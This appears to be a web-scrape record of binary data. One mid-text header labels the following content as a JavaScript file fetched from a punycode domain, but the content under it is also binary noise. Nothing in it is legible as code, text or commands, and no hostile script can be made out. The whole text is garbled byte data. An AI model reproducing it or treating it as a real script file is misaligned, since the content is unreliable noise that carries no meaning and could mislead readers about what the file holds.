��1��"��5P%4�=�I!t�:�;9�x�]�!�9�M��X-N��ٓ�����/rL>SH:�"����I�ᣗ f��_��pÀ��,��0r��	(1�ڼ(��Ɋ�8�4���cN�Hk	cj4�}?�K8kQH�o��X*��I듎�D�=�2�t���'�Mp|�� VC�0������긟ҁ������/����!s-y�������8|8��
!��8Of8��XJ�����&#���1���jw)���8����-A;�<�M����x�&�c<(��&и�͙Ń5��qru��Ȉ���x����#�R���O�b��Ⱦu�3Q���(2̳�A`��5�iq�բ.��'�?��̋杪�t?7�����(�h���X��H3/:�ԧ�"n�����G�;,��7�X���4��Ę
���A�̨���D|�BQ���
h9S�8H $��&�CF��L���(#��x��*(�M>��!�1��:�� I���wS��"�X�F`���j��3���Z��7��6vB>�xs�5������'��GÖѕEE3�0#
'��"�OMHÿ|a����E��$\�' �	�{��$<PH/�шݜ���-=�]�?��Ȉ~>�4��!���JE�#$Q�<m���4[ �>���.i�,ղi�)��Gቊi����u��H��](��Q��E��Ê�^խ��$G"1��lA��C�������"�L�����*uI�C��wdE�aH�8_#A��8_�]%	��O��(����;�Q�bB)�)�$W% kԀ
h(�U��FK�U'���t��\����c�(���*8�h�HVB�����C���i)B:%�[��|�3c��E��~1�œW.�]�"U�DV;��$Ǹ0�S޾�PX+X8��(5����R�ْ��Ǟb2�����ʳ�؈�o���.@�ǀ3�Fl���WD���)��ZQ;��G-��b1��,��Vo����/�w㗞2�Qke�'}�%�x3�S2c��0s1[VO�φ� B���=K���ܚGRz�iTN2qUD�؍����ȇu������)��6�f�L撺G#����A�6*nC�<��� ��X3xd%ܠ��x �So%�31���ȇ�hş7�I�6p��aƅH�	�惫�"���v1-���d����Q��ڀ����&���6��b�RI��J�l��)��,��>�^��<5 y�=B���X�&n�waʫ1�Uev�Vͳ\	�S�)���n)U�*o�hm�(�5A�D.��<����'yU6@�&��u}ϒM�iE�w[�qΝH;5����]�o\x�T�B�aV�l�<���@O ��W�6���}���~�\�*�@�}�AR�d�M�u{�!��t3#@s����@��F��D¹g����*ӾH�6��y�/�yZ�djX�w]&�A���uP+�AA��� B_��]�l�Q�vQ@� a��ǵ֡#S)��>:P�E%w0m�/��7�r�bD����P��R �B��v���w����A�i �~����*y7����a��=@Z;�.�q�9��?z_�_�$s���a��P���U����5O�!=��J��W��W����d'<�FL�v�#	���"��r١
r�g�ع�ia�.�1�u��˙�����p��#\�8qo��z}_v�S���ҷ1��p��;�FsGO�6w!k k���깊�j\M�����h%��--�wAU�1�1��,&�T�\�[���$��+D�#�y��" f&zX���c:&Ǟ����6���'�9��q1�ܱ��N�eԨ��,@71yh�	��j�>9��{Ns'҂|/�+.s�����ɧ���.yk��B����'�e_uK�d�h�g#�{�]��b� ��f�Dvc�鼒["��\<W�n�[zΞg���rn����F>u�sd���5���U�^`��=qE�h �$_�t\�����vݨwb�c�s��.F�|��MϨ)?j�M��rh��@�7f��>�;#����i[�	�u+p��s�:�3��2�$Z$<� e�fZ�A���ܤ�F�X��u�hVJ�_��_^X����IOZjR_�m�P���g�XE+C��Z:7��`�v�P�������#lx� ߳{�B6u��Je�Y���F��;hsG��R�r40��g�,��+��r9F�!-���g#�~�� ^2����5wO)p�N���f(�xF��	�x҈w�p;hf؍8��<L-N�gsP}���N�� ��c��M����]�fyȢ	7��?�jp���h�>מ�6�>&���%͠H{��8{r&�n�(��2�L�ܨ�@��|E7�ocvD�����v�z�q���\�.`1t�d�g^Z-~k_��!p;@Z;�r�s�]+	�HIO�R��#��>�-�ۇo&,ܩi@h�����9�{���N�|{}��#�i���L� �N���JMA52��w��ۗ�z�0#���m#g)�g���$���Y`pvf�����Ui�]b�
Aڹv�F�P�J���g#���莅�	�\���81 ^`
����şa*-�E��>qhaq�!틐f9<��r �C>�ł���R�����UB�����	�l鲭���;��6�8q-��Fb�x�꼏w���A�$y�եWu��"�2ḃ�H���;l���)U	jz�W�5���F�]n-~�v�ǋ�r���;�1��ɭ��B�wF�0���8��,��4�s�{(,S��ƈ�J�)�`./-��X��ꎳi&,���iPX��(���\8� �^x�?��J8�J��>��>ȁ���?��J��J肃�J�� �z`w��'&-5��}m�$^zwa���RB��
+�E8�C8����J�?��J�J�Jȁȁ>8�>ȁȁ>x�Jȁ��ȁ�JX�VI��x�g��x�[e��gC'��gK��P:�ȁ|��J�����J��J����J���7wȁ�����J��.��J��F���.�t���`$b`F�'��`V�������1�ύڀV��7ȁEX�>��J��J��J��J肎Ɂ�?�J8�.��J8�?�#l����Ɂ.����c����<����}�����<���5���A��?��?��J��J��Jȁ��Jȁ������J��J��J�J��J���\�y��i������n8�j�3�;�iL�Y�i��4��I�?��J��J8�8�1X�.��J��J��J��Jw���(&������y����jس2A�a����<���?��2���C�J��J��?X��_�������������/ȁ�ُ���+X����j���a�=XpV�$X��ϖ7���؀V�?�����9�.X�����X�����Y��ȏ.�����a�h�[8�h�������G���$��$H���2��9ȁY�1p�哙J���?�EX��o���� X�������b��?(��)������21� �Hjk3�KH�����DhÃw��?���_����h�ٵ����؇ ��8����6�����:(�5H��f�����\���^�P�9�(��Q��nx��_���J���X��^�X�����������ψ���z��LX�2(�9W�>h��5��b膎��a胵_��E)�����W���9�c��ѩ����`�aJ9M�sW���7��[���7�a�b��:X���BQ����a��a8�?X�8���ك<��йX����UX�KwX��I�>ȁ���Ɂ���=(�%��1��8X�#���� X��Ɂc�����U؆%��8؃:X [��X�$�2��1��t�KX�5���)�Q�j�_��=�؆%��9X����'��_���X������Y8�i���/�>�,�5����i��-�W�K��K��^��b(�a(�:���� ���醵��5��1���������x����c
f�ٟ���1�y���f��$ȃ�z�����Y�$��Q�Wx�7�iw�8�h�����J���Y�i��$��$����E���9��Y�J������8��:؃0��WV�5����2�����'�Ǹ�K��K��5X�U�����mX����J�g�8��?H�?��5(v����X��y��7����.��E�j�9�>x�V����;�:����(�Y��il���j��a��j��J���Y�&؆j(��?�?X�N�(�y���� X�����rC��Y�:؃:ȃ ��49��k�Kȅ{�9���聵_�jw8�Q��2<�.��h��y�?X�U<��8���.肵?8���ѩ�88�7�:(�:��E��X�O*m�:����)��S��y�(�Z��ix�0����&���9��m(Ï��5X�:�F�In]_��0�cȁ�x�ۉ^�_Ųـ�?[�78�{Q��9�7ȁ�g8�W��%��mX���z�Ɂ����Fȁ.�� 8�>X�I���ȁ��٣���5ȁٛ������������y�7H�^��Y����w����x�7�H�5hsn�(��?X���h�뽀�t6������1���> �2�y�h��1���X��(X��o�?����.��Ң�h��W؅Wx�]x�x��n�"�H0� ���8��X�h��hh�u:�
X�bX�	�i�i�jX��Oڸ�����{�i^�iX�iX������8�+���������h�X�j����h(��y��O�i�����Vi��J�gx�
���>��$����������(��w�b(�Q�b��(�b��h����X��
�h��X�e:�5X��o�78�7ȁ��78�g��8��I�>��5X���)�ȁ8� �8�J��8�ȁ�T����d�bX�љ�5�$X��������y�X�$��_���u���Ɂ���Y��o�+���Z���$H�$H�?�>�>�>�>�J�J�J�Ɂ>�>�>�>�>�>�?�� ������?8� X�h!q����o�.����T���W��w��h��?H�>��?�?�?�>8�>ȁ>�J�>�>�>��>��>�>�>�ԦX���6�Ɂ���ߖ�ߛ�Y����i�?�?��i�>�>���J�?�>�>���k�_�-�i��(�8��{N��T���h�X�����d�7�$X����>�J�>8�?8�h8�JX��y����Ɂ����?ќ�����Y���,�郏�?胵_�>��J��J��J��J�>8�*�����yqi� 8�ȁ�/�RwT��It6\��	��k�yx��_������1���	��X��Qش.?���|t\����R�i�jֈ�x���_��?�%�� ȁ�4���p���?�����_��^��_��?�%�)�_����i��Y��6*_�qY����_��_��Q��/\�ȁ/��]X��f�������X������P�_��_��Q��oX�inU�P�1П�^��Oǵ_��?�k؃k�-����_��8��?��Z�X���6ȁ/���哙yX��_��wك ւ�o���@ځ���h���Q����>X�i޿�9��_��Oڛ2�8�X���>ص�=�._�^���b��.X��^��_��_�Fѿ�_��邘	��������(ȁ/X��ݿ�_����1`�R���i��Q��W���]��)������瘆�^���� (�"X����_��_�����;�o�Q������W��y�ix�Qx��_��_��Y�:W��_��]�)l��^�Z�^腎9�E��肵o�.����3�������/��*��E���o��_��_��CDm2�]����h��J��.ȁ.��.�h����G
rh��?���ŀ���.ȁ.�� �.�E��?ȁh� ���"�E��Άh���8�ˉ��g�~�ݼ��B�iN�*�#��b�"��Jq����JԌ����
g���P��o����D������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/b8dfd125e4447fbdee83cf827af191ef_file.js
body_size: 170826
content:
��ΰ����w���tz�w؜B�cN"roUA�f^B#��SN?���Pt^qw��v8z?�������ueoF /Q$/)�uw�XP-`5"TXN��٧���w�@4w��ʻ1 w�+U40S=TCpU_v�D/��ufsdF-`3tdvİ!��y@��u�[dFNO�3w��0��$�v~9O��q�mw>_��eV\faT5�w �{�cwtD="$�3�ww��wO0w�]/��o#@%�wC.$Y�{e_4^v^�P/�.��w��j;wE2>?��wj?��o4?gdaQ%>vFB%ɼ��_tsTw��rQ2~0�-��wu@w!w0"2w={E/6�w=�r`Ao14-V> &˘N�v^�w�S4Nw43wOVS�P6�U"�F�4#/w#/E%&N����w-5w��@A�`%-6�f3��w.��4�$4gcѴ�3����u�itS+��D=h%5�)��%%[�2��xDYfoFg^.%��w=�"�^VN*��X�=��1��^%F-F^-N5�=�wwwW=-V5%N%��V%oN==�MF5�^%5�oF5V5-V-^=--��<�%��YV%^-=�7�,��gF5F-%��=�5�oN6ww~w=�oF<-��W=&wwNF%F%G^=85�N-)]5'<�xF9H�N-V-M%*gN=^5-gN7wwwywM%m�RVj]gL�5���<��^o%'��=�-�ڈ���w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鿥��챥뺼���������������걿������Ų���������̵�������첺��������͹���θ�����������ɺ���������Ų���������̵�������첺��������͹���θ�����������ɺ�������������������䵪��������������������������������������Ų�������������������������̵����������뼽����������鱽���꽱�����긱����������������̵��������������������������밸쥸��쥺鼽��컾���������쾸��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�m�����"���P�K�0�}�P:��3]���4��C�_��K(�)�-m���.x���]�Ԑ�y��:,@�퓮_�O&�1�i^��̚�Y�Oԭ�n�+ㆀ���I�$�3���Er��@����{@��A��۱mHC74����@K c�����x5�>c]��ف�H��
����@yċ��p��ܨ_TN�4���$�1ܙ��yUMX�	n�ěK��Đ����A`��t���#����w%�F-�I��J�̩�#O}�?�8�J���錋�"`���-\��O�oU�yj��Z]��ء�����ZM�3����(�ȘL�aɘ���ȈWʓ�hX�	�=��A��L]�Q���ټ8\Z����I��]����r�h֮�*Ȁ1�~��"�Ζ��L
V�����H/�zD`����H�EP(�u<��N����qo���͍-\��)�aL ��VYQ��4h���(�z��x��^Ϙͼ����h��?T�ř�w?�Ï|�
��ZlT&�a�Պ]���VL�C���^m�<,���3( �����g)1��40�S���;K���x.#9N��ק���9�8��������D���{�?�O�Ƥ�+ɀJ��J��<+M������f�o��	���pH�Z]�$���A�XkM�
��8J�H�B�d(����HJ�'4z�� ����/���/p�ϗ��&�\h�M�oV���̍�lÏ@	E��֎�ը�H�I��z	X4X��ɾI��D�Y@w�D�z�ڌ���
�p���a�c.�8��H��8�b)7α���Z�ʉ[,�&`^-~a������8DE�m�V�paWl�Ɋc$�G���xA�g�{�W�C�<d�M�����@�Ωü��J��踲\6�p�SJ�K��t%$�U�yȀ�4z��3cI�X+��g����>��޸H�th��Pɂ��1�!*�]Sl� �XLԿ�Cbz�\�N��xI�����h�f�I�l?�\的�	�� ��(��)�0Y�"����	�}w��;�5E�0�ȸ6I������Ə����j�E�2��׼�Ɣ���
.�U}G���+�_ �����<XM������l�%����.	@�j@L�b�k�j0����.؋YH\��`L�L���(����THM�����8�sݽR�i\JБ\.Ɇ.��X�l���:4�6�Ns�q?��ʃ�@U�0i�����.�b��tʐ��N.����K@���x��|�܁�m����aH�
t@�����@�NxΟYw��I*6cU����$y(�I�f���;���ݱ=��_���
�+�Y�]΁���h��Dм2IG�Ȉ���͙�bV�J(���b��h�T@H�6	H�����{���!>e���x�IU�艃���qo���a��h�̫��e����z
�l��ۦP}&�hIǝ�\���粟�f|����x�H+F#:퉟p JR���h��@��穽��Ȍ�`�*�<���Ҩ����ؽ�j������wD�ơ�ҍM��>��xR��n��j��u����@j�25�����������Y�H�%6��s��]������ZSD5����-N�"�/����]��Ȋ荟0��
������=�B��Hyаp�Q̓9���D M�X��H
�I��͛8Ҽ*hL��	����Nʑ<HI�����@������=v~_N�̤��:������
��д��CY��I)BԈ��N���
�H|����ق�	�xhD�nI�T�N�l�w����Hل���I��&��o�w�K��@�����0���H������D0�)�S��:%�8���؊��M���n�p���="�H֫�8�I䯯��䑟�8�����Q��i��s��X
H��	)�?��(��@��,����<
��7Z��Ox	�ֹ	(ML<˩��[��L
�6@͘��Tʱ�%ʝ��mi�i�~�q� ���Q00Mݟ��\(�3�ʛ2i���興P
����ԈNE �Z�<?��w��B[r|=`�
����h��MH=y��\�B���0���`��Ȉ��JF��~����7�h�����)]�t�����Xn�^��˝��1�|���Z/�l��6��ċ�=N��֍��\p1Xɉ0�Pi�������^�_Bp�.��(wj���H��v��t
�D��A;3F� *��hN2_U��$��t<q��S��\���L�2x��H��ΰ@�tL��M�Á�HT(�v���o��t�:�aP˗��P���w�:9R���	T	����ː\`
���޼� �gG)�y��i�i��k���H���DH�^�J����Ř�B����7舎��ɋ�_�d|�,(��Ȅ+��^شg�ȋL
��׈��x�8��gσ<�����ߋ>?���O�9��cx����������n��9��H��^�����\8��s.��_�띥W?��؏�(�������ȸ��x�����g��jȅxυ���H(�H���`��O�Z��Y��HO kw� ��Sh�0���U�	�0��؋�Q���0�����؊�h��h�_�^H�D�h��x�@x�=��؃HX����~(�����?5��6h�kh ؘ��X�h�c�3�`0o����)��[���d컜����7���������ΕX��(�^h��(������=؃��2x��`������Ͱ�Y�������ለ����!�Un�p���\���o�.��o@�Q�,��7x����-�>wh����H������x�V�����Έ��1���4N�O�9h�8��a�]P��x��8�`ّb��8Ȏ�Q��X�ߡ�h���J�2݊�[��x��+H��퉴8˄艻胾��X����9�kx��q�hN�(�$H皏���h��X��h��(����Dh�:��aoȅ��F-�IH������QM����~��{ Άh�p@�������؈g؜e8�������H����OH�.��a�a� �h��(�Dw��/�����p�\�����q�ݾR�ޛ��u؂�h���ˠ8�<��H��H�����x����\H�X�׏���������(�28�7��9H�1� �oH��8�hH'8�)��zۑ��0A�k؏��WH����/�Ը��(�(���+h�I���������ȅoX���1��a�X�8)���M��b��-՘���DM*�+��^*Dh*�H�0A (X� |����"�t@�X����^���٣XȋKwȆ���وYa���������8���.�r��?��B�ʅ�_Ԗ=�MX*.���01 ��-���o-��(ߠH�s����� fʜ���hqh���Hȃ��������"(����"��
�_?�F-ݖ݄#B�:B�` ௏^���.λ��^���胚������ Oi����!�8b��X����P2!���T�9�3�Jh�Ȏ��M�-��Yh&�h&k�:���+��λh��껸;���rw��腯�� �؅�٘�ƈ�h�h����X���9��9\���Sԕc�.�  ޱ�O)#�჻X����X����O�N����0�X��8��ג=�c?�h)�N�ώ8���ظ����芚H+��^�>�����x'T؈�j�.݅4h�c�E8��<�s?�S%(��O��-�h���80b�����(#|�12�C>w���أ��+Ä����<�S�$�9��h�#S%�/�kwA�j���U�A��芳����4}�1R��S�H>���B�*����<�c���5肉��x!T���؋�?��N�DO�`�T�6�h�2��JX�6���h�A�� �X��2��>x� 	�0ȉ�X�W�<XQ��HTb��<�R���(���+2��p�����ܑ�����x�l�>H��4@7�h�������(��C�^5_3��ȏ���Z#�^@��h�hA�ҿ"��h�*`���2����Y���w/���,�����$��A�8���_؅���U�*�P�<�S�,d��JK�H������S33R��c��-�t��P��(��(�Ph�(?=Dh��� `��L؈����p�����J��J�BPX���G�!�j��:)�������jH茾�:hB帆���8!��5����ۂ*���> ���:��NX�a�޼x����V(�3��I��EX�y��Ո�4TE�<U��H�Z��th���ha��h�(F�T-X�Q��wO���-�h��[�o�@��VH�Uh��b������x�`��X���h���%ը׸���!�C]��H�TT��j��S��5x�X��Y���X-���[�${?��h���\��R���{&;���;x⃄���T�8�0h2���^��!�ӥ��^iDY�{$�U�[�5�CH?F���踆�H�J؋<xK@ e�ހ��4  �P�x�g� s�7�8�����hJ�(�1]��RℋGNU-w<�z$�hBC3ٸ���XB<E ⍄�������6h�Ў� �� U��x��X���w�>�����Tȴ������h��h����iYU+�^�8�H�����<��a�S�H �X���W�C�∨�6�(Wۄ�F�N���(>8>�
�����l�x��〉x�h��q��H�#(V��$R��%䋡�UX��QB�(�H���e�)��WFp������<�}xPa'@S��V��X��ר�[x��x�w����H[���q���h��%Z��Q�� X��T�^�)�R�W۴T�~�>XM�H�h��6���l�肅x�_�ņmk(7&`6���i&UY�Z��h<�xZ����XB���60�&C؃5��[_O�	�W�k~�|>�
���4���TH��lU���Em��d��v����!����fhX��XpR�V ��b��y��Pk�T���k�%�h��g8�fF��ho�X������ah�N��w!�Ȱ�mMf�(i�t��%�X���_�5F=�<��T�b�����6��3n&�`���z�8�:�=�`����؈��׮�N��V�:�K�`���s,��-�؀�8?Y���8!�"8�h��肞)��Wؗor�K�h�h'��z����㨈Ǩ��H����{�~v�d����{緅�q,��'���������<�B)N2�y�i���g��fʦ��%�ze�l��>莊����NH�ɋr?(���(�-�w�Kvg�x�r���G���^�8!�s����G5�p�N.�r�im�̀�a��YN������Jx�M^^��8o��I���$+9��⼱%���6��8y)-��[.�)ጎ�Ϙ��
�-Ŝ��qh,ےս�����Ѧ�7�E���$Ф&����ӫ�d�[�Ѥ^��:j�$�'l�(xB�鋦��Z-��`PxhC_�L��+�N�������*�� �[[�#�\���ߦ��=.{�#���k��Gw�����L���0i2��&T�:�������6`��m����KΛ���HH�����(�8i�H�Z���+�Cb]#Y��k�s�J�^* ��^�#��J8k�nɋ"0(�ƺJ��[xјsȐf1���ZH$:}�����O����6�*rm�#ԛ��
����J`	%�ř�I����Ѐ�+�n�(���ᒓ������!��/�9o�$������)�/��Rx�h�e[�D�O�0��w��(������wj��$I����	�,"�	��舌*��Kb�TXK8A����Y����̘aN�̴(��g�h���$��u���wjQK�������
�Ҹ���Pl��Pi	�"���$(n����ច�z�^�H����2���	����x���)x?������d�" �1�G��0�R� O��H����h��٬��Ĩ��xi�"H(绞I˓Xf���A�h�[�A�H����נ)����̶���#�FwH(�`�� ��c�6p��B.��҈�S��N�� m�LDf[[��eN��]�hH�~��,�����dٶÑn��w&�^������^�ʀ���m<�m��.��L|x�LRm��
@mK���݈�	��x���~_��(�o��b4���eT��6r	��D��e,`����k����+�F�}� -��������ׄ`x��!Mo�(�슖�Z<,a��s�N��ϫ D����V9���'��
���w����T��R^����� 
��X���gW3XM��\��z�΄���`j�{����д������{�//���B Y��.���؊>�ë0酬�h�^��V���8+�oK�I���<(+���sp�� �
f��p�P�H�D
���	��ϟ>�����5����A.X���Ћ��k�f�؈�⌓0�z9k�mKȄ�)�ᬫ����� Y��X���I��r��tX��ȟ����h���K#�-��ԩ�y)���w襋gh�
J������0N����&䆰�I��H����A�e~޷�Ix�Oh�����਌����8�٨���GI�� ������{8���H
�����+@��:��CPʂ,I��R�Q9�����t���.��"�	�(��LR]�����\]�Z�ވ��� J�����ǘaο������a@Z�	���"q���ϒf�/�l�ؽ�L�,h&�P������eʌ�(xF��:)�O�9���w�T�p4�Q�9I����#�	�%q�/�1݃�F�zNŏ ��d�����
�H�?�����K�F���ȃ� �.2H����X�ǘ�Ӓy�Կ3ʰI��b��8�P���|������䤮6	��N�LUj�����8W��h���J��	n�K5�X��d��o^)��Y����~�ȓ�X��)NG*�����yF��?<5�V^��{JO�I�L���uE���$S��� Р?�(�P��Ew%ˁ�ȄR`��� ωH�(�q����Rٍ� �D����ی��N�x��Ɲӆi6� D��T��ت��V��2����I�2@c�z���*����&ޘ�X�KW��Px9i�Wez�n؍�KL�{�P�h�N#����D2R���~��ySTb^��pğ2�j��7�畬4J�`��� &�^�6���鸚��9�4i�`�g����HLf�c�qG�Dp��
��j�o�p���^��(�*��s�*��%��?Y`��w�6x�ɔ�;_Hʰ����SꍮX�qb���T*��  ���b
�����F��O�FhQ��|��k�?�m/�2�����Y�l������{�������_��%�O�8葔w��Lt�K���ǋ_�z�]�FAT;�ﲳ
�0���Z�R�ǰLi��Ęa�8�>ؚ��	����8���ث���7�	��+c�z���A���DS�����%{$k����~�,#�Xn����H��kv����ωP�
�4k��8���w�J۴�� ��j�\��9\ ͧԀ��R]&�XȩN��Ϭ���.���f\,�U�
b󰅙DG�J@Ϳ3�
�)����M<h��+���O��7�艴��(���	��.���7����d�sb4쒋�L똷�p���7]�pH��rqԀ��
�`�>����)��-�j>�0�s���ظX��8�t�d;6F1@���п����`
�)�l������0�j�$Y
�cʦl��>z)Iz��P蘞�I �0w�ȋ0��9�!>��ek��������j���Iz�ɡ������L(����pJ�,�3��˜�	��1h �2�@��PIH����=�9���U��bK]���5eе�I��d ��L�lJ�X
���0�$�X"�8�0�����ӎ�(2�(����	%���|����0�̐�L�e����7�����TͦL���)�,�|�N娎����	����>�+�n����=�X-���!��J�W���L_���Lk���z���L#Y��0���)z�!�0O�H�܍�H�l��#����
,�9�
�!)qi)p����L`��̄�p�2I��I�SM�P�|Y��܍	#��L?��ݨ������뻈�"�
�SY�qq�v�Ҙ�渄�K0C8,�B`�§ �<�ҭ�A����؍�@ԩ�|<�#� �q��
�X�id���x��x��E���[ğ��EK�4|���q����w�������숈�w��)rx�O7�آ�x�&���9�z���Q�c"�w�C�d���ƾ��#֖̃�yB��l���vŝ�§Zd��j�&+�� �K7�'�m@�aQ��Gx�r?i�9Lu�}gж��t�.����wɓ��T��F����ݐ:y� {�4����ˀ�'����.Z���A=�P:�ރ9�������>��v�""�i0�o�M�6:7"���P�k��>��P��ꅝC٥�������#�р*��w�9i
���:Ε~'��%�P�n�mZ(�x�K��<8�"�N���Wɮh+H��u�����,B�Z4�āإ+I���R��Pس�5�C�O�x)Άu���F<�ԩ%\ظ�<�C�0���~�P��5�9��Id�Ɂ��ȕH,�
�8Ù�(�������LR�1�{
�M�)�I�,��눹�v�Uď���XXX��6�I�\u	�7��Ȁ����l�Z� *+*\����wˀ�D�ӻ"�+��k��4wzҔ]."�+(��O�O�{,���ȁJ\z��'��ܙw�9�a��*�/*���zu�Ȃ�eL">�R��w������
�ĽKdO�֮�k*�Ǻ�����{ȀĎ�Q���ɏ� ��@�h�n�徜�������E Cn�IW���9��A��Ԫ�򈅏p�ʽ�,����f\
��H�:�}G�	(zGJpt{x�������ϕ<�1���&���IJ�]i*"	�L�5�q�K������aa��X�;�'ȊX�w�	Z�kk�>�𘸰t{��|E`p�]`��˯p�⃖�=�52���5��͝�mҼ; (U��ʊ���G��w�O�>4�	!�A�Å�t��%��$�@��q�w�����/bP�YC�5tuK����7���ļ6���c�-��d3Z�x$����]h�8Kq��]�X�� ��		'L��4 �oB�����<͸���K�P�΀�X$�d*��pϵT��X����N���+��űn�ɘ��5�e,μ"�d$�mũ��8O�wy����U(�U��<�ب�j� y���ݥDW�:���ȓ�����j��E���ɫ�.x�\Ȳ{��ZY�����OH�ѼɆ�t+��Tܦ`��8%,@[w�h�͝ �T)n�1����p�Ly�*TJ�k{����8^��c�@yȖ,��)M��H0�����ς�[�V�S�Ê��Ѥi�1���ȉ�L*�О��|�����kЏ�-���w(ΥE4�*9��8I�8>'djP��_�҈h�B �*ܜw��+� ��@��ɛ��l���р��Y٧%.��v���x�*�s��U�N���$�H�O�J��Y�~[�{ȼ�-��~�����
0�(����C��P���k�6X�TL=��h�wM�����r��ÈΦ��(qJ�����"v�I�����j���"ɽT�t�͚$g�x���i��A���"���6J��@"�
���LJ���
�L�����8�j/��m*�2�Nɐڊ��艃�AO"q������ β��
�w|'�tO��9�����9���)�B0��
��lʐ��H��� 4
�EIٜ��'��F`C�R�ޞN�/�ʆ���������ҋ�ȑBpM��y��@
�CЈ�&�Mf��Du͛��avK�� ��XM��k�;�H�v��a~�*���) ��mj�2�H��m!�Qɛ�T��LJ�����؋��Ϟ:���ك�����@8�+[�0�t}Mw�&~�ݰ �z�7�"d�I�与�P��M�e���t+w�o�J�2IW� �O<�f��9m�D��'���2;��/�M��y	���C��	���h�9xy)v�����8ɒ2	�zj�u���8�k]�FM�29���v���(��J30�8������J� �
�R� ��$ I��J��KRl�� �H	� -M?�%&y��4��J�ʦ�3�հK�F����U�h�%0Yl��Q��f�x��d�I>���]���S(�����3�Fvn1� ��D�ՐȦ���2V�w|h�ݏ�$W����q[&]�P	CU�v�늏�}��h��Ԩ-~(�yCy��k��;%	�s�]�8��TfJ��� ��!�˼����x���s�*�OTI�IW��ꘜ����	��l�aS���到�k���N��(��k�|� ,0�䂀SN8
��(�5K����6X�׈+�H(���t��$�R��L��u�k�VxN��(� H���!x�IV�+�Ű����"��Ʉ��4��g�VJ��.�gy�(���iw��������OX����\*���	�RV�s��pO�|7��<I����֯�G�b��X�J���x��ȃ���ɞ�N�g�	?��~�X�u��[�����c?�2�\X�=_�n~��H�Y(��苾X������vM�U�UX����\���ȅB��.�����o�빉q臎��}�TH�����������c������w؋���6h��v_��x�o��J�vm�U���Jȅx��h�}���
��̉�^��؂���w��t~����w���k���x��h�wH�����wH����`
��Ƙ���Ȏ�8Ȏ���΅�:�7H����!���`^�����؂j���h�����X�>X��Ϛ4،k������
�(�,��^�7�� �D��X��*�5=�8��옃=P��̰�v��˞�P����H�Mp�ߨ�����覠���X��8�3��Ί_pwX��X�����_;�X�����*��(���P�@��P��Ȏ�-�E*��p��w��@����R؂A���h���ڈ���0H�h���i<
b��Ȑ���wx�O?���\X��8����Dx�I؄�q�Mx�M�쳡���x�N]�>�ꉕ8�^x��;��8����!σ�舖�wX���!��q��8�ğ������9��M�CH���U��������M��k��܏��ݐͣ��Nwh�hV*�oȷ�8�p�P���*�8��(���m���.u�v�����(%��w��������Yf;ج;��)�4_�1�i��Y������(n���(�	׹1��}���D��YX(�_w8�f!0Dۅ��6_�P�����P��8�vQ��x�4�ݽ_����;@(�m��8�w��������J������w����uo�|Q��X��(������(����ҫ���h�<P�@�h����w��g(�t����b!�5��蔁����bFk��&<��x�h�[A2M�ޒ�y`-!`�vw��P����l/�>q��H��(�_�����dH��Ȋ��/z��ƈ��h�t�*	́h�X���������1؍?O���2��P��� R��H���2���]H�Sx�Yh��"�b)�R���.������"��q��?�$�`������1��"�)����8�T����܉A �.",<K"�<����	8�(�ƈ�ᘍ�2,<�p��S��X��(��X��^(������؈�)�f[��|��r�U����/�"�w��q���8똁s�h��b�kb��X��8�w�@�1���o�@��D���S�H�+8�I:�Y.�I��H�|���쌸X�H�X>j);���똪ԩ�jY>th�������Q�~Q�v�*�(����K���8�2��|���S(Mp����ސ�����E�\���H���s>.���ʁth��H�먁ʓ<X�h;4��z��=+�x�ለܬ�87���#����M(u�9H�;��iφ|�3{��ȇ�Z�0�ո2�wh>�y)��6�{���h�
�/x��c;�1P������x� h��(�q��h��X�Y�����ݓ��i�6x�9h�	ΆF��Ȇ˞�&�U��+��X>Si��H��H2�S2��j��X>ؘ��+�b�>3���8���+��0TÃw�'Gs����c��~��η"��I��ȃG�(��D��"M�HM�S�m#J�x��8��)�o�k�������B�&�4ݯ�ݯ�㈍t��Ȏ(�=�4�q��3���U���w���Θ��;c��YMph�餹w苰B��OA$���`�㴀���N��<��K�א�t�%�D�B1آ��!^H:��ڌ�" �[���p".�AP��D���6�j�m�/��w���0�3<�s����qoOq�@�y���!�)��`��E�D��a����_R��3�YD���<C6��+����ظ X����i$�(�~��T���L"����Z��!���qD��E��C�XtO�*�{��w0����M���Ո���������D�퍢�};�9Ų���d�a����B8A�šA����yRp��苹@?�5���P9��ói�r-Y�1}�-�	ܖ��s;��/�x�����5D0,�*���%9E�d��8,���`���Q;X��/��5��<�;��9�3�Q����/���q�����TZ���*�X>����ب��"S B�)�zw�%I����Bv)�y�ʤ�1Q��e�����Zwx�w�S��F�
 �[�S�H@�e�d��P2��Q�ELĴ9������_������(ʞ�x�V�����ȅ��XU�xRm�j�F+@��S�"U|�ơQ�P^*}��.�sMO]�Y��U�n_�>�[���m����h��UU�uh
��w��@)�C2!�z��@9�2�J�Y�_�S�H�};*��%,�6t�o�8X��^����EG�V�[��
�O�S���O��S��HV�8��@L��jL5�88T(:_�u����8����Dwm�./���YO�ZPGVuh�&��I]�Yd�dK�T�&����n^�H��4��L�V�_��LԚ��<H�*]��e���P���[���kE����f ؈��ȉ���X�h�����.�k��Uo�����_���~���$��Y���4V3�Ș	u���E��}!������$gv���(<0$�;(*�/�s�hV�`�2��$Ĳ�(�=X��Șl��gU����dPX�Y=`� �����w�\؋<h^|w�{rMO���5�&��;���2x�CH�C؍�����ggv��My6��[�z�����O� H h���]E����FH�h<�m&e+T�%������w����8��(����)�����gh���xƘ0tتG��l�h�츉�7��#ߋ��Yr���F\���.>؅��5���3��؋8��X��X��Lt����	�s
wR[�}6��h��O�iNbX���~.Т��q�5�:d�ݐ�9��ۑ�r�X�!G����w؃@��AN�{�-�v	���p�U���d��H��DbH�2�qi��*��P��7v��MH���vsyg��`v�lF�����8��(M7��(΅����(�q�_$�ɶ��~'ѻ��v��؃N�����n���w�tc�X		;��r�Q�$��ݙ0�(��4&yr����$��ɟ�=�+��C�1
